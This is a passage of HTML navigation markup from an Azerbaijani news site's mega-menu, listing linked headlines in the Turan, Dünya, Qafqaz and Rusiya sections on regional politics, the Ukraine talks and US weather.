<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1773";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" class="td-image-wrap " title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/istanbul-konsert-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib">İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ və Qazaxıstan bayraqları" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib">Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3186";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "638";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" class="td-image-wrap " title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqton" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Vasinqton-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb">ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" class="td-image-wrap " title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqtonda ABŞ Prezidenti Donald Trampla Azərbaycanın Prezidenti İlham Əliyev arasında ikitərəfli görüş" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/tramp-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik">Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ, Rusiya və Ukrayna" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək">&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" class="td-image-wrap " title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna, ABŞ, Rusiya bayraqları" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb">Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" class="td-image-wrap " title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Konqresi" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Konqres-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib">Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
